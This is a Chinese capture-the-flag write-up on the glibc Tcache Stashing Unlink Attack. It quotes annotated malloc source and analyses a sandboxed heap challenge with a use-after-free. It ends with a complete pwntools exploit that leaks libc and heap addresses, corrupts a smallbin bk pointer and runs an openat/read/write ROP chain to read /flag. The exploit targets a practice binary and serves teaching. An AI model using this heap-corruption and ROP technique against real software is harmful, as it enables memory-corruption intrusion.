常回家看看之Tcache Stashing Unlink Attack
前言:
在开始了解这个攻击手法的前提,需要先了解一个函数也就是calloc函数,众所周知,当libc版本大于等于2.27的时候会引入tcachebin,而Tcache Stashing Unlink Attack就是发生在2.27版本以上,那么这个和calloc有什么关系呢,周知所众,当tcahchebin里面有符合条件的空闲堆块的时候,malloc会优先去tcachebin里面拿堆块,然而calloc不是这样,它会越过tcachebin来拿取堆块,这个特殊的机制,还有接下来的一个忽略的检查导致Tcache Stashing Unlink Attack的发生
smallbin:
当tcachebin里面的chunk不满,而smallbin里面有两个及以上的堆块的时候,通过calloc申请chunk的时候会取smallbin里面的chunk,因为此时的tcachebin不满,那么剩下的smallbin会放入tachchebin中,而这其中只对放入tcachebin的第一个chunk做了检查,那么可以把第二个chunk的bk指针进行修改,那么到tcachebin之后最后的fake_chunk的fd既可以执行main_arena+96的位置,当然在一些情况下还可以直接进入tcachebin伪造chunk
具体的漏洞源码和解释引用一下zikh26师傅的博客关于tcache stashing unlink attack的学习总结 | ZIKH26's Blog
if (in_smallbin_range (nb))
{
idx = smallbin_index (nb);
bin = bin_at (av, idx);
if ((victim = last (bin)) != bin)
//victim就是要脱链的堆块,也就是small bin里的最后一个
//这个if在判断我们所需要的size的那条small bin链上是否存在堆块,存在的话就把victim给脱链
{
bck = victim->bk;
if (__glibc_unlikely (bck->fd != victim))//对small bin的双向链表的完整性做了检查,确保victim->bk->fd指向的还是victim
//如果我们在这里劫持了victim的bk指针,就会导致bck的fd指向的并不是victim,从而触发异常
malloc_printerr ("malloc(): smallbin double linked list corrupted");
set_inuse_bit_at_offset (victim, nb);//设置下一个(高地址)chunk的prev_inuse位
bin->bk = bck;//将victim脱链
bck->fd = bin;
if (av != &main_arena)
set_non_main_arena (victim);
check_malloced_chunk (av, victim, nb);
#if USE_TCACHE
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
size_t tc_idx = csize2tidx (nb);//获取size对应的tcache索引
if (tcache && tc_idx < mp_.tcache_bins)//如果这个索引在tcache bin的范围里,也就是这个size属于tcache bin的范围
{
mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks over. */
while (tcache->counts[tc_idx] < mp_.tcache_count//如果tcache bin没有满
&& (tc_victim = last (bin)) != bin)//如果small bin不为空,tc_victim为small bin中的最后一个堆块
{
if (tc_victim != 0)
{
bck = tc_victim->bk;//这里取tc_victim的bk指针,并没有针对bck做双向链表完整性检查,因此我们可以去攻击tc_victim的bk指针
set_inuse_bit_at_offset (tc_victim, nb);
if (av != &main_arena)
set_non_main_arena (tc_victim);
bin->bk = bck;//将tc_victim从small bin中脱链
bck->fd = bin;//如果我们伪造bck,这里就可以将bck->fd的位置写入一个bin的地址(main_arena+96)
tcache_put (tc_victim, tc_idx);//将tc_victim链入tc_idx这条链
}
}
}
#endif
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
}
例题:
蜀道山smash
保护策略

ida逆向分析

这里是开启了沙箱,可以先看看规则
禁用了execv以及open,那么还可以使用openat来进行orw读取flag
有个堆菜单

有个选项5,是存在溢出的

但是因为这个位置一开始是0的导致读入字节为0
但是又发现add函数是使用的calloc,那么可以考虑使用Tcache Stashing Unlink Attack来将此处写入main_arena+96很大的一个地址
那么造成栈溢出,正常rop即可

free函数存在uaf漏洞,那么可以泄露libc和heap地址

这里使用的0x100的堆块,那么就要伪造堆块,修改第一个堆块的bk指针
这里伪造的堆块是紧邻着修改chunk的上一个chunk


接下来继续伪造堆块,size位和bk指针

继续使用calloc申请一个堆块,那么即可触发Tcache Stashing Unlink Attack

那么接下来就是正常的rop即可
EXP:
from gt import *
con("amd64")
io = process("./sma")
# io = remote("gz.imxbt.cn",20818)
def add(size):
io.sendlineafter("choice:","1")
io.sendlineafter("size:",str(size))
def free(index):
io.sendlineafter("choice:","2")
io.sendlineafter("Idx:",str(index))
def edit(index,msg):
io.sendlineafter("choice:","3")
io.sendlineafter("Idx:",str(index))
io.sendafter("Content:",msg)
def show(index):
io.sendlineafter("choice:","4")
io.sendlineafter("Idx:",str(index))
def backdoor():
io.sendlineafter("choice:","5")
for i in range(10):
add(0x280)
add(0x80) #10
for i in range(5):
add(0xf0)
for i in range(7):
free(i)
for i in range(5):
free(11+i)
free(7)
#gdb.attach(io)
show(7)
io.recv(1)
libc_base = u64(io.recv(6).ljust(8,b'\x00')) - 0x1ecbe0
suc("libc_base",libc_base)
gdb.attach(io)
add(0x180) #11
add(0x3a0) #12
free(9)
add(0x180) #13
add(0x3a0) #14
io.recvuntil("Add Ptr: ")
heap_base = int(io.recv(10),16) -0x3260 -0x2d0 -0x230
suc("heap_base",heap_base)
fd = heap_base + 0x27f0
suc("fd",fd)
heap = heap_base+0x2b90
suc("heap",heap)
# gdb.attach(io)
edit(9,b'a'*0x180+p64(0)+p64(0x101)+p64(fd)+p64(heap_base+0x2b90))
edit(9,p64(0)+p64(0x101)+p64(0)+p64(0x00000000004040C0-0x10)+b'/flag\x00')
add(0xf0)
io.sendlineafter("choice:","5")
payload = b'b'*0x38
pop_rax = libc_base + 0x0000000000036174
pop_rdi = libc_base + 0x0000000000023b6a
pop_rsi = libc_base + 0x000000000002601f
pop_rdx_r12 = libc_base + 0x0000000000119431
syscall = libc_base + 0x00000000000630a9
flag_addr = heap+0x20
# gdb.attach(io)
payload += p64(pop_rax) + p64(257)
payload += p64(pop_rdi) + p64(0xffffff9c)
payload += p64(pop_rsi) + p64(flag_addr)
payload += p64(pop_rdx_r12) + p64(0) + p64(0)
payload += p64(syscall)
# read
payload += p64(pop_rax) + p64(0)
payload += p64(pop_rdi) + p64(3)
payload += p64(pop_rsi) + p64(flag_addr)
payload += p64(pop_rdx_r12) + p64(0x100) + p64(0)
payload += p64(syscall)
# write
payload += p64(pop_rax) + p64(1)
payload += p64(pop_rdi) + p64(1)
payload += p64(pop_rsi) + p64(flag_addr)
payload += p64(pop_rdx_r12) + p64(0x100) + p64(0)
payload += p64(syscall)
# gdb.attach(io)
io.send(payload)
# add(0xe0)
# io.recvuntil("Add Ptr: ")
# heap_base = int(io.recv(10),16) -0x2eb0
# suc("heap_base",heap_base)
# gdb.attach(io)
io.interactive()总结
Tcache Stashing Unlink Attack在calloc申请堆块的情况下无疑是一种不错的选择,它继承了2.29之后unsortbin attack的特性,同时在一定情况下还可以任意地址申请,是一个不错的攻击方法,因为平常遇到的有点少,但是还是得了解一下攻击方法什么的。


